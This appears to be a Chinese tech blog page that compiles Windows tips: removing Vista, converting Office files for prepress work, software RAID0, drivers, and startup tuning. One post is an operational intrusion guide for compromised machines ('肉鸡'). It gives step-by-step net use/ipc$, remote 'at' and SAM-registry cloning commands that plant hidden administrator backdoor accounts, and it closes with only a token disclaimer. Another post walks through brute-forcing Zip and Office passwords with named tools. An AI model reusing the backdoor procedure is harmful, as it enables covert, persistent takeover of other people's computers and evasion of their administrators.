在安装Windows Vista后,也许您会发现有些应用程序在Windows Vista中会出现某种问题————也是我们极力强调在安装Windows Vista前检查系统兼容性的原因——而想将系统回复到以前使用的版本,如Windows XP。Anyway,也可能出于其他原因,您想卸载Windows Vista,下面简要介绍一下Windows Vista的卸载方法。
Windows Vista是PC唯一操作系统时的卸载
对于PC中只安装Windows Vista一款操作系统的情况,卸载相对简单得多,备份重要的数据文件如Word文档、邮件等后,直接将硬盘分区格式化即可。
Windows Vista与其他操作系统共存时的卸载
前面我们介绍过,Windows Vista采用了Windows 2000/XP不同的Boot Loader,在安装Windows Vista后,硬盘的引导过程即由Windows Boot Manger (bootmgr)接管,因此,在双重引导/多重引导的系统中直接删除Windows Vista将会导致系统启动时因Boot loader丢失而失败。
下面以系统中同时安装Windows Vista与Windows XP,以双重启动方式分别引导进入各自系统的情况为例介绍Windows Vista的卸载方法。
Windows XP与Windows Vista安装在不同分区中的简单方法
以管理员帐户登录Windows XP,右键单击桌面上“我的电脑”图标,选择“管理”,在弹出的“计算机管理”窗口中选择“存储” => “磁盘管理”;
选中Windows Vista的安装分区,在右键菜单中选择“格式化”——当然,如果该分区中保存着重要的数据,请事先备份;
在运行对话框中输入“msconfig”,启动系统配置实用程序,然后选择 “BOOT.INI”选项卡,点击其中的“检查所有的启动路径”;
检查完成后点击“确定”、“应用”,这时系统会询问是否重启,应选择“退出而不重新启动”
接下来,在系统盘如C:根目录中查找如下文件,并删除之。——首先应设置文件夹的查看选项,设置能够看到系统文件与隐含文件。
Boot (目录)]
Boot.BAK
BOOTSECT.BAK
如果因权限不够而无法删除,请首先让管理员取得该文件或目录的所有权并设置删除权限。
然后重启计算机即可。
这种方式的操作相对简单,缺点则在于其并未真正完全清除系统中存在的Windows Vista安装,不过,在大多数情况下能够保证Windows XP的正常启动与运行。
复杂情况如Windows Vista与XP安装在同一分区或多重启动时的卸载
对于复杂的安装场景如多重启动或希望完全清除Windows Vista的安装,则需要使用Windows XP的故障恢复控制台。(更详细的信息与过程图解请参考使用故障恢复控制台修复Windows)
进入BIOS设置PC从光驱启动,将Windows XP安装光盘插入光驱,启动系统;
在出现安装选项的启动画面时,选择“R”进入故障恢复控制台;(说明:如果您的系统需要附加的SATA/RAID驱动,则应在出现此界面前按“F6”首先加载相应的驱动。)
选择要登录到的Windows XP系统,系统会给出相应的操作系统列表,输入正确的序号;
输入管理员密码,以进行修复;
运行“fixboot”命令,重写系统硬盘的引导信息;
输入“exit”退出故障恢复控制台并重启,此时,Windows Vista的Boot Loader已从系统中清除了。
启动进入Windows XP,如果您的Windows Vista安装在单独分区中,可按上面介绍的方法使用磁盘管理器直接将该分区格式化;而对于更复杂的情况,如Windows Vista与其他系统共用分区,则可直接将Windows Vista的目录或文件删除,如“Windows”、“Users”等目录;
同样地,按上面介绍的办法,删除系统硬盘根目录下的“Boot”目录和“Boot.BAK”、“BOOTSECT.BAK”文件以及“bootmgr”文件,至于回收站,可根据情况判断是否删除;
右键单击“我的电脑”,依次选择“属性” => “高级”=>“启动与故障恢复” =>“设置”,检查Windows XP是否为默认操作系统,如否,将其设为默认;
点击该页中的“编辑”按钮,这将使用记事本打开“boot.ini”文件,找到其中与Windows Vista相关的设置并逐一删除;
为安全起见,完成上列步骤后可使用“msconfig”检查启动项是否设置无误,按上面介绍的方法,在系统配置实用工具“BOOT.INI”页中点击“检查所有的启动路径”,出现“看起来所有BOOT.INI中的Microsoft操作系统行都正确”——相当别扭的一句话,估计按小学语文老师的标准,微软中国公司的部分人需要重修。 ——即大功告成。
Read More......
将Office文件(如Word、Excel文件)置入设计软件时常会碰到不少问题,我收集了一些解决的方法,可能有不完全的地方,希望大家一起补充,提出自己的宝贵意见
1.请问如何将wold中的图、表格导入到AI中?
第一种方法:全选COPY,有些图形不可以拷贝,必要时可以在WORD输出PDF,在AI打开,复杂表格容易乱!
第二种方法:可以把Word里的文件粘贴到CorelDraw里,然后Cbrl+x,在用编辑菜单里的选择粘贴,选择粘贴图片,就可以对Word里的文件可以编辑了,然后导出Ai格式就可以了。
第三种方法:使用Pdf Writer打印机生成PDF文件,然后再Acrobat中用Touchup工具调用Illusbrator编辑页面,这就可以了,直接打开可能会乱掉。不过如果使用一些诸如文鼎之类的字体,还是会乱掉的。
2.Word文档如何转换才能出菲林?
第一种方法:导进到Coreldraw中方法--在Word中选中需要的部分复制--进入到Coreldraw中--编辑选择性粘贴
Microsoft Word文档--如要在Coreldraw中编辑Word文档,双击就可以进行编辑。但文件要从排。
第二种方法:要么装个PS打印机,打印到文件,用PS文件出片,要么用Pdf Creater或者Distiller制成PDF。注意:Win200下面,PM脑衰,死活不可以转成曲线的。只好将双字节文字下载为位图,在Distiller里面精度设为2400或者更高。出片没什么问题了。
第三种方法:用AGFA打印机,打成PS,然后在通过照排机的RIP加角线,就OK了,需要说明一点就是,如果要在WORD中出四色,也可以,不过是RIP分色,分完色以后可能颜色有一点儿偏差。一般的尺寸“210*297”可以大部分的操作系统中打印,但是如果要改尺寸比如改成“210*285”就必须在WIN98的系统下才可以改。在别的系统中是不行的。
3.EXCEL中的图表excel中的图表(有颜色)要调入到Coreldraw中,直接粘贴过来可不可以,是否需要经过一些特殊处理,如EXCEL中的颜色是RBG,要不要重新上色,或者其他工序等?
第一种方法:复制--选择性粘贴--Microsoft Excel 文档,在选透明度这前,当然得要画一个覆盖粘贴进来OLE对象的矩形,ALT+F3,选透明度滤镜,填透明度为100,填色为K100,勾选“冻结”、“移除面”,然后确定,再解散群组。再删掉不要的东西,再填CMYK的色。
第二种方法:如EXCEL文件不要改的话,其实最好的办法是EXCEL文件打成PDF,就直接可以输出了。
4.word文件如何转换为PDF文件?
第一种方法:完整安装Acrobat 5.0(不是安装Acrobat Reader),重新启动后,会有两个新的系统打印机,一个是Distiller,一个是PDFWriter,Word里面,将文件用PDFWriter打印机打印,将会生成一个PDF文件。
5.客户拿来一个用word做的一本书来出片,但我把他的word文件拷到自己机器上在打开发现里面的字体都变了(我和他都是用的word2000),这是怎么回事,有办法把文档的字体恢复到原来的字体吗?
第一种方法:1。打印成PS文件,Adobe的PostScript驱动有时候是会掉字。想办法搞个数字印刷机用的的RIP驱动(基于Adobe Postscript)
2。使用Distiller生成PDF.
3。用PitStop把整个PDF转换成CMYK模式
4。出片
出现掉字和乱码要注意:如是直接打 PS 或者 PDF 就直接拿去 RIP 就可能会出现这样的问题,如你的 Word 里有数学公式符号时出现的频率更高(如不认真检查是不易发现的)。较稳妥的做法是再次蒸馏 PDF(即再次打印该 PDF 为PDF),把 PDF 里的 TureType 字体转为 Type 1 后就很少出这样的问题了。一般常用 Distiller 打印机,用到的当然也是它自带的 PPD。
第二种方法:字库用的不一样,也就用在不同的机器上字体也就不同,要保证与原文件机器上的字库是相同的。置入到WORD里的彩色图是RGB色会容易出现这个问题,把颜色模式改为CMYK。
6.复杂WORD数学公式怎样用于排版?
把word文件打印成pdf文件后,通过矢量软件转成矢量图,就可以用到飞腾软件中了。
7.word表格和图表怎么在pagemaker中使用?
第一种方法:如果不用修改的话直接用word文件出片印刷呀。
还有就是把word文件转成pdf文件,然后再置入到pagemaker或ai中使用,不过不知道会不会文字跑位或乱码。
第二种方法:我也遇到过类似的问题,刚才按照上面的说的去式了一下,发现有的表格夺得不能植入。。。。。
后来我把要排的表格在word里面复制了一下,然后到PM里面选择 特殊粘贴 , 选择第一个word文件,居然就把表格粘上了!而且双击粘上的表格图像还能回到word里面编辑~~~我觉得大家不防也照我的做法弄一下。
8.word怎样打印成镜像的pdf?
第一种方法:先设置好虚拟PostScript打印机的选项,输出为镜像,然后通过PostScript打印机打印到.ps文件,或者打印到.prn文件后改后缀名为.ps,再通过Distiller转换到PDF文件就可以了。
9.word里怎么拼版?
第一种方法:WORD里不能直接拼版的,需要打印到PDF文件后再拼,如果都是黑白的,那么也可以单页出片,最后手工拼版也可以 。
10.请问扫描到的文字内容如何转入到word中进行编辑?
第一种方法:装一个OCR文字识别软件,紫光OCR,尚书OCR。
11.从Word中拷贝多页文字粘贴到Coreldraw中中为什么只能粘贴首页的文字?
是分页的问题,选择“选择性粘贴”,作为“文本”粘贴。
12.为什么word和publisher排版时插入的图片不能充满整张纸?
是打印机的问题,打印机不可能打满整张纸的,找台无边距打印的打印机或用A3机打印A3的再切成A4的。
13.如何提取word中的图片?
第一种方法:打印到PDF后,在AB中将图片输出。
第二种方法:另存为web文件,图片就在新生成的文件夹内。
14.如何在WORD中插入CAD?
先打开CAD,将其输出后再在Word中插入图就可以了,如果是立体的图,一般需要在CAD中用hide命令将其屏蔽后再输出 。
15.Word格式转换成矢量(印前排版)?
方法一:打开WORD,选中表格,复制。打开Coreldraw,粘贴, 然后导出为AI格式。
如果你用Coreldraw排版,就再导进来,如果你用Freehand排版,也得导入。
注意:在WORD做表格的时候,一定要注意,不要超出页边距,不然,就有麻烦了。用PS排版的话,那你就用Coreldraw导出EPS格式,用PS直接打开就行了。
方法二: 用Coreldraw的段落文字转曲线,用透镜、冻结等。
方法三:在XP中,选择添加打印机,选择本地打印机,打印端口LPT1,总之这里一直按“下一步”就行了,然后选择厂商Linobronic,打印机型号为Linobronic 530-RIP 30 v52.3(如果是98,没有这个型号的打印机,选择 Linobronic 530 52.3 这款也是一样的)。安装打印机完毕。
然后在Word中做好表格或者文章,选择打印,当然打印机就选刚刚安装的这款Linobronic 530-RIP 30 v52.3就行了,它会提示你“打印到文件“,让你输入文件名。随意起个文件名,这个文件默认的后缀名为prn。
打开Coreldraw9,新建文件,选择导入,导入刚才存的这个prn文件,参数按默认值就行了(选“曲线”,不要选“文字”) ,文件导入。问题解决。如果这个Word文档是多页的,我们会看到导入Coreldraw后也产生了很多页,每一页都与Word的内容丝毫不差。
同理,在Coreldraw中做好段落文字,选择打印,用这个打印机打成文件,然后再导入Coreldraw,就是非常好的曲线文字了。
添加虚拟打印机的好处还在于避开了所有软件的版本问题,感谢在网上提供这个方法的朋友,可惜我没记住他的名字,也不记得是在哪里看到的了,已经很久了。
Read More......
Winzip 篇
Winzip是我们最常用到的压缩软件,它的密码保护功能可以为我们保护文件起到很大的作用,如果你的密码忘记了,不要着急,因为我们有uzpc。
uzpc是一款专门破解Winzip密码的工具软件,比起其他破解软件,uzpc最大的优点就是速度快。我实验了一下,破解一个6位的字母数字混合的密码,没到半分钟就搞定了(uzpc下载地址:http://download.enet.com.cn/html/070532000071508.html)。
1.启动uzpc,然后选择“任务→新的”,弹出选择破解文件窗口,找到需要解密的Winzip文件。
2.打开文件后,出现选择窗口,一般来说压缩包里的加密文件是使用同一密码的,不过也有例外的时候,就要根据你的实际情况来确定了。至于攻击参数的选择,就使用默认的“强迫”。
3.选择“下一步”之后,就会出现强迫攻击参数窗口,这里要回想一下,原来的密码大概是由什么组成的,然后选择相应的选项,如果实在记不起来了,就把“数字”、“大写字母”、“小写字母”都选择上吧。当然破解用的时间将会增加。下边密码的长度可以自行设定,软件默认为一到五位,但要记住一定不能小于原始密码的长度,否则破解将不能成功。一切OK后,点“开始”,uzpc便开工了,稍等片刻后,密码就又回来了。
Office 篇
Office是使用最为普遍的办公软件,工作繁忙的你,难免出现各种意外,比如对重要的Word文档加密之后却把密码忘得一干二净,这是最让人恼火和着急的了。别急别急,使用软件AOPR(全称Advanced Office XP Password Recovery 。下载地址:http://download.enet.com.cn/html/070532003080401.html)就可以把Office文档的密码很快找回来。我们就拿一个DOS文档做个演习。
1.安装上AOPR后,启动它,点击“File Name”右侧的打开文件夹图标,选择需要进行破解的文件。
2.“Type of attack”就使用默认的“Brute-force attack”,然后是设置密码的长度和组成字符。
3.设置好以后点击工具栏上的“Start recovery”开始破解。稍后(时间长短跟设置的密码长度和组成的复杂度有很大关系),密码就成功破解了。
AOPR不光可以破解Word文件,它对Excel等Office软件产生的文档密码都可以进行解码,方法也大致一样。
Read More......
一、如何在图形界面建立隐藏的超级用户
图形界面下适用本地或开3389终端服务的肉鸡上。上面我提到的那位作者说的方法很好,但是较为复杂,还要用到psu.exe(让程序以系统用户身份运行的程序),如果在肉鸡上的话还要上传psu.exe。我说的这个方法将不用到psu.exe这个程序。因为windows2000有两个注册表编辑器:regedit.exe和regedt32.exe。XP中regedit.exe和regedt32.exe实为一个程序,修改键值的权限时在右键中点“权限”来修改。对regedit.exe我想大家都很熟悉,但却不能对注册表的项键设置权限,而regedt32.exe最大的优点就是能够对注册表的项键设置权限。nt/2000/xp的帐户信息都在注册表的HKEY_LOCAL_MACHINESAMSAM键下,但是除了系统用户SYSTEM外,其它用户都无权查看到里面的信息,因此我首先用regedt32.exe对SAM键为我设置为“完全控制”权限。这样就可以对SAM键内的信息进行读写了了。具体步聚如下:
1、假设我们是以超级用户administrator登录到开有终端服务的肉鸡上的,首先在命令行下或帐户管理器中建立一个帐户:hacker$,这里我在命令行下建立这个帐户
net user hacker$ 1234 /add
2、在开始/运行中输入:regedt32.exe并回车来运行regedt32.exe。
3、点“权限”以后会弹出窗口
点添加将我登录时的帐户添加到安全栏内,这里我是以administrator的身份登录的,所以我就将administrator加入,并设置权限为“完全控制"。这里需要说明一下:最好是添加你登录的帐户或帐户所在的组,切莫修改原有的帐户或组,否则将会带来一系列不必要的问题。等隐藏超级用户建好以,再来这里将你添加的帐户删除即可。
4、再点“开始”→“运行”并输入"regedit.exe" 回车,启动注册表编辑器regedit.exe。
打开键:HKEY_LOCAL_MAICHINESAMSAMDomainsaccountusernameshacker$"
5、将项hacker$、00000409、000001F4导出为hacker.reg、409.reg、1f4.reg,用记事本分别打这几个导出的文件进行编辑,将超级用户对应的项000001F4下的键"F"的值复制,并覆盖hacker$对应的项00000409下的键"F"的值,然后再将00000409.reg与hacker.reg合并。
6、在命令行下执行net user hacker$ /del将用户hacker$删除:net user hacker$ /del
7、在regedit.exe的窗口内按F5刷新,然后打文件-导入注册表文件将修改好的hacker.reg导入注册表即可
8、到此,隐藏的超级用户hacker$已经建好了,然后关闭regedit.exe。在regedt32.exe窗口内把HKEY_LOCAL_MACHINESAMSAM键权限改回原来的样子(只要删除添加的帐户administrator即可)。
9、注意:隐藏的超级用户建好后,在帐户管理器看不到hacker$这个用户,在命令行用“net user”命令也看不到,但是超级用户建立以后,就不能再改密码了,如果用net user命令来改hacker$的密码的话,那么在帐户管理器中将又会看这个隐藏的超级用户了,而且不能删除。
二、如何在命令行下远程建立隐藏的超级用户
在这里将用at的命令,因为用at产生的计划任务是以系统身份运行的,所以也用不到psu.exe程序。为了能够使用at命令,肉鸡必须开有schedule的服务,如果没有开启,可用流光里带的工具netsvc.exe或sc.exe来远程启动,当然其方法也可以,只要能启动schedule服务就行。
对于命令行方式,你可以采用各种连接方式,如用SQLexec连接MSSQL的1433端口,也可以用telnet服务,只要以你能得到一个cmdshell,并且有运行at命令的权限就可以。
1、首先找到一台肉鸡,至于如何来找那不是我这里所说的话题。这里先假设找到一台超级用户为administrator,密码为12345678的肉鸡,现在我们开始在命令行下远程为它建立隐藏的超级用户。(例子中的主机是我的局域网内的一台主机,我将它的ip地址改为13.50.97.238,,请勿在互联网上对号入座,以免骚扰正常的ip地址。)
2、先与肉鸡建立连接,命令为: net use 13.50.97.238ipc$ "12345678" /user:"administrator
3、用at命令在肉鸡上建立一个用户(如果at服务没有启动,可用小榕的netsvc.exe或sc.exe来远程启动):at 13.50.97.238 12:51
c:winntsystem32net.exe user hacker$ 1234 /add
建立这个加有$符的用户名,是因为加有$符后,命令行下用net user将不显示这个用户,但在帐户管理器却能看到这个用户。
4、同样用at命令导出HKEY_LOCAL_MACHINEsamsamDomainsaccountusers下键值:at 13.50.97.238 12:55
c:winntregedit.exe /e hacker.reg HKEY_LOCAL_MACHINESAMSAMDomainsaccountusers
/e 是regedit.exe的参数,在_LOCAL_MACHINESAMSAMDomainsaccountusers这个键的一定要以结尾。必要的情况下可以用引号将"c:winntregedit.exe /e hacker.reg HKEY_LOCAL_MACHINESAMSAMDomainsaccountusers"引起来。
5、将肉鸡上的hacker.reg下载到本机上用记事本打开进行编辑命令为:copy 13.50.97.238admin$system32hacker.reg
c:hacker.reg
修改的方法图形界中已经介绍过了,这里就不作介绍了。
6、再将编辑好的hacker.reg拷回肉鸡上 copy c:hacker.reg 13.50.97.238admin$system32hacker1.reg
7、查看肉鸡时间:net time 13.50.97.238 然后用at命令将用户hacker$删除:
at 13.50.97.238 13:40 net user hacker$ /del
8、验证hacker$是否删除:用
net use 13.50.97.238 /del 断开与肉鸡的连接。
net use 13.50.97.238ipc$ "1234" /user:"hacker$" 用帐户hacker$与肉鸡连接,不能连接说明已删除。
9、再与肉鸡建立连接:net use 13.50.97.238ipc$ "12345678" /user:"administrator"
再取得肉鸡时间,用at命令将拷回肉鸡的hacker1.reg导入肉鸡注册表:
at 13.50.97.238 13:41 c:winntregedit.exe /s hacker1.reg
regedit.exe的参数/s是指安静模式。
10、再验证hacker$是否已建立,方法同上面验证hacker$是否被删除一样。
11、再验证用户hacker$是否有读、写、删的权限,如果不放心,你还可验证是否能建立其它帐户。
12、通过11可以断定用户hacker$具有超级用户权限,因为最初我用at命令建立它的时候是一个普通用户,而现在却具有远程读、写、删的权限。
三、如果肉鸡没有开3389终端服务,而我又不想用命令行,怎么办?
这种情况下,你也可以用界面方式来远程为肉鸡建立隐藏的超级用户。因为regedit.exe、regedt32.exe都有连接网络注册表的功能,你可以用regedt32.exe来为远程主机的注册表项设置权限,用regedit.exe来编辑远程注册表。帐户管理器也有一项连另一台计算机的功能,你可以用帐户管理器为远程主机建立和删除帐户。具体步聚与上面介绍的相似,我就不多说了,只它的速度实在是令人难以忍受。
但是这里有两个前提:1、先用net use 肉鸡ipipc$ "密码" /user:"超级用户名"来与远程主机建立连接以后,才能用regedit.exe regedt32.exe及帐户管理器与远程主机连接。
2、远程主机必须开启远程注册表服务(没有开启的话,你也可以远程开启,因为你有超级用户的密码了)。
四、利用被禁用的帐户建立隐藏的超级用户:我们可以用肉鸡上被禁止的用户来建立隐藏的超组用户.方法如下:
1.想办法查看有哪些用户被细心的管理员禁止,一般情况下,有些管理员出于安全考虑,通常会将guest禁用,当然了会禁用其它用户。在图形界面下,非常容易,只要在帐户管理器中就可以看到被禁用的帐户上有一个红叉;而在命令行下,我还没有想到好的办法,只能在命令行下用命令:"net user 用户名"一个一个来查看用户是否被禁用。
2.在这里,我们假设用户hacker被管理员禁用。首先,我先用小榕的超组用户克隆程序CA.exe,将被禁用的用户hacker 克隆成超级用户(克隆之后,被禁用的用户hacker就会自动被激活了): CA.EXE 肉鸡ip Administrator 超级用户密码 hacher hacher密码。
3.如果你现在一个cmdshell,如利用telnet服务或SQLEXEC连接肉鸡的msSQL的默认端口1433得到的shell都可以,这时你只要输入命令:
net user hacker /active:no 这样用户hacker就被禁用了(至少表面上是这样的),当然你也可以将用户hacher换成其它的被禁用的用户。
4.这时如果你在图形界面下看帐户管理器中的用户时,会发现用户hacker被禁用了,但事实上是这样的吗?你用这个被禁用的用户连接一下肉鸡看看是否能连上?用命令:net user 肉鸡ipipc$ "hacker密码" /user:"hacker" 连一连看看。我可以告诉大家,经过我多次试验,次次都能成功,而且还是超级用户权限。
5.如果没有cmdshell怎么办?你可以我上面介绍的at命令来禁用用户hacker;命令格式:at 肉鸡ip 时间 net user hacker /active:no
6.原理:具体的高深的原理我也说不上来,我只能从最简单的说。你先在图形界面下在帐户管理器中禁用一下超级用户administrator看看,肯定会弹出一对话框,并禁止你继续禁用超级用户administrator,同样,因为在克隆时,hacker在注册表的"F"键被超级用户administrator在注册表的"F"键所替代,因而hacker就具有了超级用户的权限了,但是由于hacker在注册表内"C"健还是原来的"C"键,所以hacker还是会被禁用,但是它的超级用户权限却不会被禁用,因此被禁用的用户hacker还是可以连接肉鸡,而且还具有超级用户的权限。具体我也说不明白,大家权且这么理解吧。
五、注意的几点事项:
1、隐藏的超级用户建立以后,在帐户管理器中和命令行下均看不到这个用户,但这个用户却存在。
2、隐藏的超级用户建立以后,就不能再修改密码了,因为一旦修改密码,这个隐藏的超级用户就会暴露在帐户管理器中,而且不能删除。
3、如在本机上试验时,最好用系统自带的备份工具先备份好本机的“系统状态”主要是注册表的备份,因为本人做试验时,曾出现过帐户管理器中看不到任何用户,组中也看不到任何组的现象,但它们却存在。幸好我有备份,呵呵。SAM键是毕竟系统最敏感的部位。
4、本方法在2000/XP上测试通过,未在NT上测试。
注:本方法仅供研究,请勿将本方法用于破坏上,利用本方法造成严重后果者,由使用者负责,本人概不负责。
Read More......
引:在Windows 2000/XP中,物理硬盘分为两种类型,一种是基本磁盘,一种是动态磁盘。基本磁盘是包含主分区、扩展分区和逻辑驱动器的物理硬盘,可以被其他操作性访问;在Windows 2000/XP中的“磁盘管理”升级得到。
一、简单认识软RAID
软RAID不需要RAID控制卡,它通过软件进行控制。windows 2000/XP支持该功能。先给大家介绍一下软RAID的基本知识。
在Windows2000/XP中,物理硬盘分为两种类型,一种是基本磁盘,一种是动态磁盘。基本磁盘是包含主分区、扩展分区和逻辑驱动器的物理硬盘,可以被其他操作性访问;在indows 2000/XP中的“磁盘管理”升级得到,只包含由“磁盘管理”创建的动态卷,并由“磁盘管理”程序管理,所以不能被其他操作系统访问。
软RAID被Windows 2000/XP称为卷。要在Windows 2000上使用软件RAID,必须把基本磁盘升级到动态磁盘,才能在动态磁盘上创建我们所需的带区卷(RAID0)。卷有多种格式,下面是我们组建软RAID 0涉及的几种。
1. 简单卷:构成单个物理磁盘空间的卷。它可以由磁盘上的单个区域或同一磁盘上连接在一起的多个区域组成,可以在同一磁盘内扩展简单卷。安装操作系统的简单卷成为引导卷。
2. 跨区卷:简单卷也可以扩展到其他的物理磁盘,这样由多个物理磁盘的空间组成的卷就称为跨区卷。简单卷和跨区卷都不属于RAID范畴。
3. 带区卷:以带区形式在两个或多个物理磁盘上存储数据的卷。带区卷上的数据被交替、平均(以带区形式)地分配给这些磁盘,带区卷是所有 Windows 2000/XP可用的卷中性能最佳的,但它不提供容错。如果带区卷上的任何一个磁盘数据损坏或磁盘故障,则整个卷上的数据都将丢失。带区卷可以看做硬件RAID中的RAID0。
二、建立带区卷(RAID0)
了解了有关知识后,让我们看看如何建立一个高性能的带区卷。下面已Windows 2000为例,给大家介绍。建立带区卷必须对硬盘重新格式化,数据将会丢失,所以建议将硬盘数据备份后,删除Windows 2000所在分区以外的所有分区。
接着以系统管理员身份登录windows 2000,然后依次打开“我的电脑→控制面板→管理工具→计算机管理→存储→磁盘管理(本地)”。在屏幕的上半部分显示的是分区或卷的详细情况,下半部分显示物理磁盘的状态,在这一部分的左边显示物理磁盘的两种类型。图中的磁盘0、1都是物理磁盘,并且现在都是基本磁盘,我们要把它们升级到动态磁盘并创建一个带区卷。
接着就是升级到动态磁盘。在磁盘0或磁盘1上点击鼠标右键,选择“升级到动态磁盘(U)”,出现对话框后在磁盘0和磁盘1前面打勾并确定,几秒钟后升级就完成了,此时在“磁盘管理”中磁盘0和磁盘1已经变成动态磁盘了,并且Windows 2000所在分区变成包含引导信息的简单卷,也就是引导卷。而其他空间则变成未指派空间。
然后创建带区卷。未指派空间可以创建简单卷或者带区卷,在磁盘0未指派空间上点右键并选择“创建卷”;点击“下一步”后选择“带区卷”,将磁盘0和磁盘1添加到右边的“选定的动态磁盘(S)”一栏中,按下一步后,Windows提示指派驱动器号(可以由Windows指定也可手动分配,一般以系统默认即可),然后需要进行格式化.可以选择FAT32和NTFS作为带区卷的文件系统,然后选择簇的大小和卷标,簇越大磁盘性能越高但造成的空间浪费也越大。我选择了“默认”由Windows自动设定,在“执行快速格式化”上打勾并确定,经过几秒钟的格式化后,屏幕上半部分就出现了一个驱动器号为“D”,容量为磁盘0原未指派容量两倍的带区卷,也就是我们要的RAID0阵列。
在使用硬件级的RAID0时,如果两个物理硬盘容量不相等,那么创建的RAID0阵列的总容量为较小一个容量的两倍,比如一个10GB和一个20GB硬盘创建硬件级RAID0,那么得到的总容量就是10G×2=20GB,较大硬盘上多出的10G空间无法使用,就白白浪费掉了。而使用Windows 2000的软件RAID,虽然最多也只能创建较小硬盘容量两倍的带区卷,但较大硬盘上多出的空间还能利用。利用的方法就是用较大硬盘上剩余的空间再创建一个简单卷,简单卷会被另外分配一个驱动器号,使用起来跟基本磁盘上的逻辑驱动器一样。创建简单卷的步骤与创建带区卷大体相同,只是在选择卷类型是选择“简单卷”就行了。一个动态磁盘上允许多种类型的卷共存,创建带区卷后,磁盘1还有1.1GB的未指派空间,我们又用它创建了一个驱动器号为E的简单卷。这时候,磁盘0和1都存在带区卷和简单卷,并且所有空间都被使用,没有任何浪费。
注意事项:
1. 创建了一种卷之后,要想改变卷类型必须先删除卷,删除卷时所有的数据都会丢失,所以要先备份数据。删除的方法很简单,在卷上点右键,选择“删除卷(D)”然后按提示进行。
2. 创建卷必须使用动态磁盘上的未指派空间,两块动态磁盘可以创建多个带区卷,而且可以同时和多个磁盘创建带区卷,每个带区卷的大小可以随心所欲的设定(当然要在磁盘容量允许范围内),这种灵活性是硬件RAID无法比拟的。
3. 要将动态磁盘还原为基本磁盘必须先删除动态磁盘上所有的卷,然后在磁盘上点击右键,选择“还原到基本磁盘”,然后按提示进行操作。如果要卸载Windows 2000/XP并安装其它操作系统,千万记得先备份数据再把动态磁盘还原为基本磁盘,否则其它操作系统将无法识别动态磁盘,磁盘将无法使用。如果不慎遇到这种情况,可以通过把硬盘挂到装有Windows 2000/XP的机器识别。
三、性能测试
相信打假最关心的是软RAID的性能了,于是笔者进行了简单的测试。下表就是软、硬RAID在相同平台上的测试成绩:
在表中大家可以看到,软RAID的性能和硬RAID的性能相差无几,而且非常适合两块硬盘容量差异较大但速度接近的朋友。看到这里你已经心动了吧,快动手体验一下!
Read More......
当你将系统升级至Windows XP后,便有可能发现某个硬件设备无法正常工作,或你的计算机不能对某一硬件加以识别。而解决这一问题的切入点则在于,搞清你是否安装了正确的设备驱动程序。驱动程序是一种用来确保特定硬件设备与相关计算机系统处于良好协作状态的小型软件。
上述问题的解决应以Windows Update(Windows更新)为起点。先单击左侧列中的Scan for updates(扫描更新服务),再单击Driver Updates(驱动程序更新)。
如果你掌握所需驱动程序的确切名称和版本号,便有可能从Windows Update Catalog(Windows更新编录)中下载该程序。请依次执行下列操作步骤:
1.调出Windows Update(Windows更新)主页,并在左侧列内的Other Options(其它选项)下方单击Personalize Windows Update(个性化Windows更新)。
2.选中Display the link to the Windows Update Catalog under "See Also"(在“请参阅”下方显示通往Windows更新编录的链接)复选框。
3.单击Save Settings(保存设置)。
于是,一个通往Windows更新编录的链接便会出现在左侧列中的“请参阅”段内。Windows更新编录将允许你搜索与硬件产品相对应的驱动程序更新软件,而查询结果则将以产品类别和制造商分别主、次关键字进行列示。
说明:Windows Update站点将对你所使用的系统执行扫描操作,以确认已安装完毕的对象。该站点有可能要求你先将扫描软件下载至本地计算机,以便为上述任务处理过程提供便利。而你所使用系统的安全性和保密性则可望在扫描执行期间得以确保。如果你仍对自身系统保密性怀有顾虑,敬请阅读公示于Windows Update站点的Windows Update保密声明。
如果你无法在此找到所需驱动程序,则应访问新硬件制造商的Web站点,并查询与驱动程序或所购产品相关的信息资料。请仔细查看通往驱动程序的链接,并随手记录下有关新产品的详细资料(如型号等)。如果上述方法仍不奏效,你就应打电话或写信给硬件产品制造商,以便与其核实问题的根源是否在于驱动程序缺失,并进一步咨询获取驱动程序的方法。
重要提示:制造商Web站点上所提供的某些驱动程序也许并未通过Microsoft兼容性测试,从而,有可能对你所使用的计算机构成损害。Microsoft公司已制定并启动了旨在解决上述问题的Designed for Windows XP(专为Windows XP设计)徽标推广计划。为确保你的系统获得最佳性能表现,我们强烈建议你使用那些在外包装和设备机身上贴有Designed for Microsoft Windows XP(专为Microsoft Windows XP设计)徽标的硬件产品。
如果你试图安装一个未经Windows XP认可的驱动程序,便会看到一条由系统弹出的警告消息。在此,我们强烈建议你及时终止安装进程,并通过Web站点、电话或邮件等方式与硬件制造商取得联系,以便要求他们将符合Designed for Windows XP(专为Windows XP设计)要求的设备驱动程序发布于Windows Update站点。这样一来,你便可确保相关硬件与计算机系统实现良好的兼容性,并且不会对设备构成损害。
Read More......
想方设法让系统实现极速启动,一直是各位电脑爱好者不懈的追求。可是,当我们用尽各种优化系统的绝招后,系统启动画面中的进度条仍然需要来回转上十几回系统才能启动成功,这是怎么回事呢,难道是媒体上总结出来的各种系统优化绝招都是用来“忽悠”人的?事实上,许多藏在系统暗处的网络设置功能,是许多系统优化绝招无法触及的,很多情况下就是因为这些设置不当的网络功能拖慢了系统启动速度;为此,我们只要将这些不当的网络功能屏蔽掉,就一定能够为系统提速再加一鞭!
1、屏蔽网络共享功能
要是我们的计算机并没有处于单位局域网网络中,那么已经被启用的网络共享功能其实一点用处都没有,它的存在反而会拖累系统的启动速度;要想尽可能地提高系统启动速度的话,我们完全可以将本地系统已经启用的网络共享功能给屏蔽掉,下面就是具体的屏蔽操作步骤:
首先在Windows系统“开始”菜单中依次执行“设置”/“控制面板”/“网络连接”命令,打开本地计算机的网络连接列表窗口,找到其中的“本地连接”图标,并用鼠标右键单击该图标,从其后出现的快捷菜单中执行“属性”命令,打开本地连接属性设置窗口;
其次在该窗口的“常规”标签页面中,找到“此连接使用下列项目”列表框中的“Microsoft网络的文件和打印机共享”选项,并将该选项前面方框中的勾号取消掉,最后单击“确定”按钮关闭属性设置窗口,这么下来系统在下次启动时就不会花费时间去检查网络共享方面的内容了。
2、屏蔽完全控制功能
